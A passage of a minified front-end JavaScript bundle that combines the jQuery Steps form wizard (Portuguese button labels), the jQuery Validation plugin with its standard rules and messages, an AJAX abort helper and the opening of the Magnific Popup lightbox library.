_(this,h(this),e,e.stepCount,t)},t.fn.steps.destroy=function(){return s(this,h(this))},t.fn.steps.finish=function(){a(this,p(this))},t.fn.steps.getCurrentIndex=function(){return p(this).currentIndex},t.fn.steps.getCurrentStep=function(){return m(this,p(this).currentIndex)},t.fn.steps.getStep=function(t){return m(this,t)},t.fn.steps.insert=function(t,e){return _(this,h(this),p(this),t,e)},t.fn.steps.next=function(){return y(this,h(this),p(this))},t.fn.steps.previous=function(){return b(this,h(this),p(this))},t.fn.steps.remove=function(t){return A(this,h(this),p(this),t)},t.fn.steps.setStep=function(){throw new Error("Not yet implemented!")},t.fn.steps.skip=function(){throw new Error("Not yet implemented!")};var X=t.fn.steps.contentMode={html:0,iframe:1,async:2},J=t.fn.steps.stepsOrientation={horizontal:0,vertical:1},tt=t.fn.steps.transitionEffect={none:0,fade:1,slide:2,slideLeft:3},et=t.fn.steps.stepModel={title:"",content:"",contentUrl:"",contentMode:X.html,contentLoaded:!1},nt=t.fn.steps.defaults={headerTag:"h1",bodyTag:"div",contentContainerTag:"div",actionContainerTag:"div",stepsContainerTag:"div",cssClass:"wizard",clearFixCssClass:"clearfix",stepsOrientation:J.horizontal,titleTemplate:'<span class="number">#index#.</span> #title#',loadingTemplate:'<span class="spinner"></span> #text#',autoFocus:!1,enableAllSteps:!1,enableKeyNavigation:!0,enablePagination:!0,suppressPaginationOnFocus:!0,enableContentCache:!0,enableCancelButton:!1,enableFinishButton:!0,preloadContent:!1,showFinishButtonAlways:!1,forceMoveForward:!1,saveState:!1,startIndex:0,transitionEffect:tt.none,transitionEffectSpeed:200,onStepChanging:function(){return!0},onStepChanged:function(){},onCanceled:function(){},onFinishing:function(){return!0},onFinished:function(){},onContentLoaded:function(){},onInit:function(){},labels:{cancel:"CANCELAR",current:"current step:",pagination:"Pagination",finish:"FINALIZAR",next:"PR\xd3XIMO",previous:"ANTERIOR",loading:"Loading ..."}}}(jQuery),function(t){t.extend(t.fn,{validate:function(e){if(this.length){var n=t.data(this[0],"validator");return n||(this.attr("novalidate","novalidate"),n=new t.validator(e,this[0]),t.data(this[0],"validator",n),n.settings.onsubmit&&(this.validateDelegate(":submit","click",(function(e){n.settings.submitHandler&&(n.submitButton=e.target),t(e.target).hasClass("cancel")&&(n.cancelSubmit=!0)})),this.submit((function(e){function i(){var i;return!n.settings.submitHandler||(n.submitButton&&(i=t("<input type='hidden'/>").attr("name",n.submitButton.name).val(n.submitButton.value).appendTo(n.currentForm)),n.settings.submitHandler.call(n,n.currentForm,e),n.submitButton&&i.remove(),!1)}return n.settings.debug&&e.preventDefault(),n.cancelSubmit?(n.cancelSubmit=!1,i()):n.form()?n.pendingRequest?(n.formSubmitted=!0,!1):i():(n.focusInvalid(),!1)}))),n)}e&&e.debug&&window.console&&console.warn("Nothing selected, can't validate, returning nothing.")},valid:function(){if(t(this[0]).is("form"))return this.validate().form();var e=!0,n=t(this[0].form).validate();return this.each((function(){e&=n.element(this)})),e},removeAttrs:function(e){var n={},i=this;return t.each(e.split(/\s/),(function(t,e){n[e]=i.attr(e),i.removeAttr(e)})),n},rules:function(e,n){var i=this[0];if(e){var o=t.data(i.form,"validator").settings,r=o.rules,s=t.validator.staticRules(i);switch(e){case"add":t.extend(s,t.validator.normalizeRule(n)),r[i.name]=s,n.messages&&(o.messages[i.name]=t.extend(o.messages[i.name],n.messages));break;case"remove":if(!n)return delete r[i.name],s;var a={};return t.each(n.split(/\s/),(function(t,e){a[e]=s[e],delete s[e]})),a}}var l=t.validator.normalizeRules(t.extend({},t.validator.classRules(i),t.validator.attributeRules(i),t.validator.dataRules(i),t.validator.staticRules(i)),i);if(l.required){var c=l.required;delete l.required,l=t.extend({required:c},l)}return l}}),t.extend(t.expr[":"],{blank:function(e){return!t.trim(""+e.value)},filled:function(e){return!!t.trim(""+e.value)},unchecked:function(t){return!t.checked}}),t.validator=function(e,n){this.settings=t.extend(!0,{},t.validator.defaults,e),this.currentForm=n,this.init()},t.validator.format=function(e,n){return 1===arguments.length?function(){var n=t.makeArray(arguments);return n.unshift(e),t.validator.format.apply(this,n)}:(arguments.length>2&&n.constructor!==Array&&(n=t.makeArray(arguments).slice(1)),n.constructor!==Array&&(n=[n]),t.each(n,(function(t,n){e=e.replace(new RegExp("\\{"+t+"\\}","g"),(function(){return n}))})),e)},t.extend(t.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"invalid",validClass:"valid",errorElement:"em",focusInvalid:!0,errorContainer:t([]),errorLabelContainer:t([]),onsubmit:!0,ignore:":hidden",ignoreTitle:!1,onfocusin:function(t){this.lastActive=t,this.settings.focusCleanup&&!this.blockFocusCleanup&&(this.settings.unhighlight&&this.settings.unhighlight.call(this,t,this.settings.errorClass,this.settings.validClass),this.addWrapper(this.errorsFor(t)).hide())},onfocusout:function(t){this.checkable(t)||!(t.name in this.submitted)&&this.optional(t)||this.element(t)},onkeyup:function(t,e){9===e.which&&""===this.elementValue(t)||(t.name in this.submitted||t===this.lastElement)&&this.element(t)},onclick:function(t){t.name in this.submitted?this.element(t):t.parentNode.name in this.submitted&&this.element(t.parentNode)},highlight:function(e,n,i){"radio"===e.type?this.findByName(e.name).addClass(n).removeClass(i).parent().addClass("state-error").removeClass("state-success"):t(e).addClass(n).removeClass(i).parent().addClass("state-error").removeClass("state-success")},unhighlight:function(e,n,i){"radio"===e.type?this.findByName(e.name).removeClass(n).addClass(i).parent().addClass("state-success").removeClass("state-error"):t(e).removeClass(n).addClass(i).parent().addClass("state-success").removeClass("state-error")}},setDefaults:function(e){t.extend(t.validator.defaults,e)},messages:{required:"This field is required",remote:"Please fix this field",email:"Please enter a valid email address",url:"Please enter a valid URL",date:"Please enter a valid date",dateISO:"Please enter a valid date (ISO)",number:"Please enter a valid number",digits:"Please enter only digits",creditcard:"Please enter a valid credit card number",equalTo:"Please enter the same value again",maxlength:t.validator.format("Please enter no more than {0} characters"),minlength:t.validator.format("Please enter at least {0} characters"),rangelength:t.validator.format("Please enter a value between {0} and {1} characters long"),range:t.validator.format("Please enter a value between {0} and {1}"),max:t.validator.format("Please enter a value less than or equal to {0}"),min:t.validator.format("Please enter a value greater than or equal to {0}")},autoCreateRanges:!1,prototype:{init:function(){function e(e){var n=t.data(this[0].form,"validator"),i="on"+e.type.replace(/^validate/,"");n.settings[i]&&n.settings[i].call(n,this[0],e)}this.labelContainer=t(this.settings.errorLabelContainer),this.errorContext=this.labelContainer.length&&this.labelContainer||t(this.currentForm),this.containers=t(this.settings.errorContainer).add(this.settings.errorLabelContainer),this.submitted={},this.valueCache={},this.pendingRequest=0,this.pending={},this.invalid={},this.reset();var n=this.groups={};t.each(this.settings.groups,(function(e,i){"string"==typeof i&&(i=i.split(/\s/)),t.each(i,(function(t,i){n[i]=e}))}));var i=this.settings.rules;t.each(i,(function(e,n){i[e]=t.validator.normalizeRule(n)})),t(this.currentForm).validateDelegate(":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",e).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",e),this.settings.invalidHandler&&t(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){return this.checkForm(),t.extend(this.submitted,this.errorMap),this.invalid=t.extend({},this.errorMap),this.valid()||t(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var t=0,e=this.currentElements=this.elements();e[t];t++)this.check(e[t]);return this.valid()},element:function(e){e=this.validationTargetFor(this.clean(e)),this.lastElement=e,this.prepareElement(e),this.currentElements=t(e);var n=!1!==this.check(e);return n?delete this.invalid[e.name]:this.invalid[e.name]=!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),n},showErrors:function(e){if(e){for(var n in t.extend(this.errorMap,e),this.errorList=[],e)this.errorList.push({message:e[n],element:this.findByName(n)[0]});this.successList=t.grep(this.successList,(function(t){return!(t.name in e)}))}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){t.fn.resetForm&&t(this.currentForm).resetForm(),this.submitted={},this.lastElement=null,this.prepareForm(),this.hideErrors(),this.elements().removeClass(this.settings.errorClass).removeData("previousValue")},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(t){var e=0;for(var n in t)e++;return e},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{t(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(t){}},findLastActive:function(){var e=this.lastActive;return e&&1===t.grep(this.errorList,(function(t){return t.element.name===e.name})).length&&e},elements:function(){var e=this,n={};return t(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter((function(){return!this.name&&e.settings.debug&&window.console&&console.error("%o has no name assigned",this),!(this.name in n||!e.objectLength(t(this).rules()))&&(n[this.name]=!0,!0)}))},clean:function(e){return t(e)[0]},errors:function(){var e=this.settings.errorClass.replace(" ",".");return t(this.settings.errorElement+"."+e,this.errorContext)},reset:function(){this.successList=[],this.errorList=[],this.errorMap={},this.toShow=t([]),this.toHide=t([]),this.currentElements=t([])},prepareForm:function(){this.reset(),this.toHide=this.errors().add(this.containers)},prepareElement:function(t){this.reset(),this.toHide=this.errorsFor(t)},elementValue:function(e){var n=t(e).attr("type"),i=t(e).val();return"radio"===n||"checkbox"===n?t("input[name='"+t(e).attr("name")+"']:checked").val():"string"==typeof i?i.replace(/\r/g,""):i},check:function(e){e=this.validationTargetFor(this.clean(e));var n,i=t(e).rules(),o=!1,r=this.elementValue(e);for(var s in i){var a={method:s,parameters:i[s]};try{if("dependency-mismatch"===(n=t.validator.methods[s].call(this,r,e,a.parameters))){o=!0;continue}if(o=!1,"pending"===n)return void(this.toHide=this.toHide.not(this.errorsFor(e)));if(!n)return this.formatAndAdd(e,a),!1}catch(t){throw this.settings.debug&&window.console&&console.log("Exception occured when checking element "+e.id+", check the '"+a.method+"' method.",t),t}}if(!o)return this.objectLength(i)&&this.successList.push(e),!0},customDataMessage:function(e,n){return t(e).data("msg-"+n.toLowerCase())||e.attributes&&t(e).attr("data-msg-"+n.toLowerCase())},customMessage:function(t,e){var n=this.settings.messages[t];return n&&(n.constructor===String?n:n[e])},findDefined:function(){for(var t=0;t<arguments.length;t++)if(void 0!==arguments[t])return arguments[t]},defaultMessage:function(e,n){return this.findDefined(this.customMessage(e.name,n),this.customDataMessage(e,n),!this.settings.ignoreTitle&&e.title||void 0,t.validator.messages[n],"<strong>Warning: No message defined for "+e.name+"</strong>")},formatAndAdd:function(e,n){var i=this.defaultMessage(e,n.method),o=/\$?\{(\d+)\}/g;"function"==typeof i?i=i.call(this,n.parameters,e):o.test(i)&&(i=t.validator.format(i.replace(o,"{$1}"),n.parameters)),this.errorList.push({message:i,element:e}),this.errorMap[e.name]=i,this.submitted[e.name]=i},addWrapper:function(t){return this.settings.wrapper&&(t=t.add(t.parent(this.settings.wrapper))),t},defaultShowErrors:function(){var t,e;for(t=0;this.errorList[t];t++){var n=this.errorList[t];this.settings.highlight&&this.settings.highlight.call(this,n.element,this.settings.errorClass,this.settings.validClass),this.showLabel(n.element,n.message)}if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(t=0;this.successList[t];t++)this.showLabel(this.successList[t]);if(this.settings.unhighlight)for(t=0,e=this.validElements();e[t];t++)this.settings.unhighlight.call(this,e[t],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow),this.hideErrors(),this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return t(this.errorList).map((function(){return this.element}))},showLabel:function(e,n){var i=this.errorsFor(e);i.length?(i.removeClass(this.settings.validClass).addClass(this.settings.errorClass),i.html(n)):(i=t("<"+this.settings.errorElement+">").attr("for",this.idOrName(e)).addClass(this.settings.errorClass).html(n||""),this.settings.wrapper&&(i=i.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.append(i).length||(this.settings.errorPlacement?this.settings.errorPlacement(i,t(e)):i.insertAfter(e))),!n&&this.settings.success&&(i.text(""),"string"==typeof this.settings.success?i.addClass(this.settings.success):this.settings.success(i,e)),this.toShow=this.toShow.add(i)},errorsFor:function(e){var n=this.idOrName(e);return this.errors().filter((function(){return t(this).attr("for")===n}))},idOrName:function(t){return this.groups[t.name]||(this.checkable(t)?t.name:t.id||t.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name).not(this.settings.ignore)[0]),t},checkable:function(t){return/radio|checkbox/i.test(t.type)},
findByName:function(e){return t(this.currentForm).find("[name='"+e+"']")},getLength:function(e,n){switch(n.nodeName.toLowerCase()){case"select":return t("option:selected",n).length;case"input":if(this.checkable(n))return this.findByName(n.name).filter(":checked").length}return e.length},depend:function(t,e){return!this.dependTypes[typeof t]||this.dependTypes[typeof t](t,e)},dependTypes:{boolean:function(t){return t},string:function(e,n){return!!t(e,n.form).length},function:function(t,e){return t(e)}},optional:function(e){var n=this.elementValue(e);return!t.validator.methods.required.call(this,n,e)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,this.pending[t.name]=!0)},stopRequest:function(e,n){this.pendingRequest--,this.pendingRequest<0&&(this.pendingRequest=0),delete this.pending[e.name],n&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(t(this.currentForm).submit(),this.formSubmitted=!1):!n&&0===this.pendingRequest&&this.formSubmitted&&(t(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(e){return t.data(e,"previousValue")||t.data(e,"previousValue",{old:null,valid:!0,message:this.defaultMessage(e,"remote")})}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(e,n){e.constructor===String?this.classRuleSettings[e]=n:t.extend(this.classRuleSettings,e)},classRules:function(e){var n={},i=t(e).attr("class");return i&&t.each(i.split(" "),(function(){this in t.validator.classRuleSettings&&t.extend(n,t.validator.classRuleSettings[this])})),n},attributeRules:function(e){var n={},i=t(e);for(var o in t.validator.methods){var r;"required"===o?(""===(r=i.get(0).getAttribute(o))&&(r=!0),r=!!r):r=i.attr(o),r?n[o]=r:i[0].getAttribute("type")===o&&(n[o]=!0)}return n.maxlength&&/-1|2147483647|524288/.test(n.maxlength)&&delete n.maxlength,n},dataRules:function(e){var n,i,o={},r=t(e);for(n in t.validator.methods)void 0!==(i=r.data("rule-"+n.toLowerCase()))&&(o[n]=i);return o},staticRules:function(e){var n={},i=t.data(e.form,"validator");return i.settings.rules&&(n=t.validator.normalizeRule(i.settings.rules[e.name])||{}),n},normalizeRules:function(e,n){return t.each(e,(function(i,o){if(!1!==o){if(o.param||o.depends){var r=!0;switch(typeof o.depends){case"string":r=!!t(o.depends,n.form).length;break;case"function":r=o.depends.call(n,n)}r?e[i]=void 0===o.param||o.param:delete e[i]}}else delete e[i]})),t.each(e,(function(i,o){e[i]=t.isFunction(o)?o(n):o})),t.each(["minlength","maxlength"],(function(){e[this]&&(e[this]=Number(e[this]))})),t.each(["rangelength"],(function(){var n;e[this]&&(t.isArray(e[this])?e[this]=[Number(e[this][0]),Number(e[this][1])]:"string"==typeof e[this]&&(n=e[this].split(/[\s,]+/),e[this]=[Number(n[0]),Number(n[1])]))})),t.validator.autoCreateRanges&&(e.min&&e.max&&(e.range=[e.min,e.max],delete e.min,delete e.max),e.minlength&&e.maxlength&&(e.rangelength=[e.minlength,e.maxlength],delete e.minlength,delete e.maxlength)),e},normalizeRule:function(e){if("string"==typeof e){var n={};t.each(e.split(/\s/),(function(){n[this]=!0})),e=n}return e},addMethod:function(e,n,i){t.validator.methods[e]=n,t.validator.messages[e]=void 0!==i?i:t.validator.messages[e],n.length<3&&t.validator.addClassRules(e,t.validator.normalizeRule(e))},methods:{required:function(e,n,i){if(!this.depend(i,n))return"dependency-mismatch";if("select"===n.nodeName.toLowerCase()){var o=t(n).val();return o&&o.length>0}return this.checkable(n)?this.getLength(e,n)>0:t.trim(e).length>0},remote:function(e,n,i){if(this.optional(n))return"dependency-mismatch";var o=this.previousValue(n);if(this.settings.messages[n.name]||(this.settings.messages[n.name]={}),o.originalMessage=this.settings.messages[n.name].remote,this.settings.messages[n.name].remote=o.message,i="string"==typeof i&&{url:i}||i,o.old===e)return o.valid;o.old=e;var r=this;this.startRequest(n);var s={};return s[n.name]=e,t.ajax(t.extend(!0,{url:i,mode:"abort",port:"validate"+n.name,dataType:"json",data:s,success:function(i){r.settings.messages[n.name].remote=o.originalMessage;var s=!0===i||"true"===i;if(s){var a=r.formSubmitted;r.prepareElement(n),r.formSubmitted=a,r.successList.push(n),delete r.invalid[n.name],r.showErrors()}else{var l={},c=i||r.defaultMessage(n,"remote");l[n.name]=o.message=t.isFunction(c)?c(e):c,r.invalid[n.name]=!0,r.showErrors(l)}o.valid=s,r.stopRequest(n,s)}},i)),"pending"},minlength:function(e,n,i){var o=t.isArray(e)?e.length:this.getLength(t.trim(e),n);return this.optional(n)||o>=i},maxlength:function(e,n,i){var o=t.isArray(e)?e.length:this.getLength(t.trim(e),n);return this.optional(n)||o<=i},rangelength:function(e,n,i){var o=t.isArray(e)?e.length:this.getLength(t.trim(e),n);return this.optional(n)||o>=i[0]&&o<=i[1]},min:function(t,e,n){return this.optional(e)||t>=n},max:function(t,e,n){return this.optional(e)||t<=n},range:function(t,e,n){return this.optional(e)||t>=n[0]&&t<=n[1]},email:function(t,e){return this.optional(e)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(t)},url:function(t,e){return this.optional(e)||/^(https?|s?ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(t)},date:function(t,e){return this.optional(e)||!/Invalid|NaN/.test(new Date(t).toString())},dateISO:function(t,e){return this.optional(e)||/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/.test(t)},number:function(t,e){return this.optional(e)||/^-?(?:\d+|\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(t)},digits:function(t,e){return this.optional(e)||/^\d+$/.test(t)},creditcard:function(t,e){if(this.optional(e))return"dependency-mismatch";if(/[^0-9 \-]+/.test(t))return!1;for(var n=0,i=0,o=!1,r=(t=t.replace(/\D/g,"")).length-1;r>=0;r--){var s=t.charAt(r);i=parseInt(s,10),o&&(i*=2)>9&&(i-=9),n+=i,o=!o}return n%10==0},equalTo:function(e,n,i){var o=t(i);return this.settings.onfocusout&&o.unbind(".validate-equalTo").bind("blur.validate-equalTo",(function(){t(n).valid()})),e===o.val()}}}),t.format=t.validator.format}(jQuery),function(t){var e={};if(t.ajaxPrefilter)t.ajaxPrefilter((function(t,n,i){var o=t.port;"abort"===t.mode&&(e[o]&&e[o].abort(),e[o]=i)}));else{var n=t.ajax;t.ajax=function(i){var o=("mode"in i?i:t.ajaxSettings).mode,r=("port"in i?i:t.ajaxSettings).port;return"abort"===o?(e[r]&&e[r].abort(),e[r]=n.apply(this,arguments)):n.apply(this,arguments)}}}(jQuery),function(t){t.extend(t.fn,{validateDelegate:function(e,n,i){return this.bind(n,(function(n){var o=t(n.target);if(o.is(e))return i.apply(o,arguments)}))}})}(jQuery),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}((function(t){var e,n,i,o,r,s,a="Close",l="BeforeClose",c="AfterClose",u="BeforeAppend",d="MarkupParse",h="Open",p="Change",f="mfp",m="."+f,g="mfp-ready",v="mfp-removing",y="mfp-prevent-close",b=function(){},w=!!window.jQuery,x=t(window),C=function(t,n){e.ev.on(f+t+m,n)},_=function(e,n,i,o){var r=document.createElement("div");return r.className="mfp-"+e,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=t(r),n&&r.appendTo(n)),r},k=function(n,i){e.ev.triggerHandler(f+n,i),e.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),e.st.callbacks[n]&&e.st.callbacks[n].apply(e,t.isArray(i)?i:[i]))},F=function(n){return n===s&&e.currTemplate.closeBtn||(e.currTemplate.closeBtn=t(e.st.closeMarkup.replace("%title%",e.st.tClose)),s=n),e.currTemplate.closeBtn},T=function(){t.magnificPopup.instance||((e=new b).init(),t.magnificPopup.instance=e)},S=function(){var t=document.createElement("p").style,e=["ms","O","Moz","Webkit"];if(void 0!==t.transition)return!0;for(;e.length;)if(e.pop()+"Transition"in t)return!0;return!1};b.prototype={constructor:b,init:function(){var n=navigator.appVersion;e.isLowIE=e.isIE8=document.all&&!document.addEventListener,e.isAndroid=/android/gi.test(n),e.isIOS=/iphone|ipad|ipod/gi.test(n),e.supportsTransition=S(),e.probablyMobile=e.isAndroid||e.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=t(document),e.popupsCache={}},open:function(n){var o;if(!1===n.isObj){e.items=n.items.toArray(),e.index=0;var s,a=n.items;for(o=0;o<a.length;o++)if((s=a[o]).parsed&&(s=s.el[0]),s===n.el[0]){e.index=o;break}}else e.items=t.isArray(n.items)?n.items:[n.items],e.index=n.index||0;if(!e.isOpen){e.types=[],r="",n.mainEl&&n.mainEl.length?e.ev=n.mainEl.eq(0):e.ev=i,n.key?(e.popupsCache[n.key]||(e.popupsCache[n.key]={}),e.currTemplate=e.popupsCache[n.key]):e.currTemplate={},e.st=t.extend(!0,{},t.magnificPopup.defaults,n),e.fixedContentPos="auto"===e.st.fixedContentPos?!e.probablyMobile:e.st.fixedContentPos,e.st.modal&&(e.st.closeOnContentClick=!1,e.st.closeOnBgClick=!1,e.st.showCloseBtn=!1,e.st.enableEscapeKey=!1),e.bgOverlay||(e.bgOverlay=_("bg").on("click"+m,(function(){e.close()})),e.wrap=_("wrap").attr("tabindex",-1).on("click"+m,(function(t){e._checkIfClose(t.target)&&e.close()})),e.container=_("container",e.wrap)),e.contentContainer=_("content"),e.st.preloader&&(e.preloader=_("preloader",e.container,e.st.tLoading));var l=t.magnificPopup.modules;for(o=0;o<l.length;o++){var c=l[o];c=c.charAt(0).toUpperCase()+c.slice(1),e["init"+c].call(e)}k("BeforeOpen"),e.st.showCloseBtn&&(e.st.closeBtnInside?(C(d,(function(t,e,n,i){n.close_replaceWith=F(i.type)})),r+=" mfp-close-btn-in"):e.wrap.append(F())),e.st.alignTop&&(r+=" mfp-align-top"),e.fixedContentPos?e.wrap.css({overflow:e.st.overflowY,overflowX:"hidden",overflowY:e.st.overflowY}):e.wrap.css({top:x.scrollTop(),position:"absolute"}),(!1===e.st.fixedBgPos||"auto"===e.st.fixedBgPos&&!e.fixedContentPos)&&e.bgOverlay.css({height:i.height(),position:"absolute"}),e.st.enableEscapeKey&&i.on("keyup"+m,(function(t){27===t.keyCode&&e.close()})),x.on("resize"+m,(function(){e.updateSize()})),e.st.closeOnContentClick||(r+=" mfp-auto-cursor"),r&&e.wrap.addClass(r);var u=e.wH=x.height(),p={};if(e.fixedContentPos&&e._hasScrollBar(u)){var f=e._getScrollbarSize();f&&(p.marginRight=f)}e.fixedContentPos&&(e.isIE7?t("body, html").css("overflow","hidden"):p.overflow="hidden");var v=e.st.mainClass;return e.isIE7&&(v+=" mfp-ie7"),v&&e._addClassToMFP(v),e.updateItemHTML(),k("BuildControls"),t("html").css(p),e.bgOverlay.add(e.wrap).prependTo(e.st.prependTo||t(document.body)),e._lastFocusedEl=document.activeElement,setTimeout((function(){e.content?(e._addClassToMFP(g),e._setFocus()):e.bgOverlay.addClass(g),i.on("focusin"+m,e._onFocusIn)}),16),e.isOpen=!0,e.updateSize(u),k(h),n}e.updateItemHTML()},close:function(){e.isOpen&&(k(l),e.isOpen=!1,e.st.removalDelay&&!e.isLowIE&&e.supportsTransition?(e._addClassToMFP(v),setTimeout((function(){e._close()}),e.st.removalDelay)):e._close())},_close:function(){k(a);var n=v+" "+g+" ";if(e.bgOverlay.detach(),e.wrap.detach(),e.container.empty(),e.st.mainClass&&(n+=e.st.mainClass+" "),e._removeClassFromMFP(n),e.fixedContentPos){var o={marginRight:""};e.isIE7?t("body, html").css("overflow",""):o.overflow="",t("html").css(o)}i.off("keyup"+m+" focusin"+m),e.ev.off(m),e.wrap.attr("class","mfp-wrap").removeAttr("style"),e.bgOverlay.attr("class","mfp-bg"),e.container.attr("class","mfp-container"),!e.st.showCloseBtn||e.st.closeBtnInside&&!0!==e.currTemplate[e.currItem.type]||e.currTemplate.closeBtn&&e.currTemplate.closeBtn.detach(),e.st.autoFocusLast&&e._lastFocusedEl&&t(e._lastFocusedEl).focus(),e.currItem=null,e.content=null,e.currTemplate=null,e.prevHeight=0,k(c)},updateSize:function(t){if(e.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;e.wrap.css("height",i),e.wH=i}else e.wH=t||x.height();e.fixedContentPos||e.wrap.css("height",e.wH),k("Resize")},updateItemHTML:function(){var n=e.items[e.index];e.contentContainer.detach(),e.content&&e.content.detach(),n.parsed||(n=e.parseEl(e.index));var i=n.type;if(k("BeforeChange",[e.currItem?e.currItem.type:"",i]),e.currItem=n,!e.currTemplate[i]){var r=!!e.st[i]&&e.st[i].markup;k("FirstMarkupParse",r),e.currTemplate[i]=!r||t(r)}o&&o!==n.type&&e.container.removeClass("mfp-"+o+"-holder");var 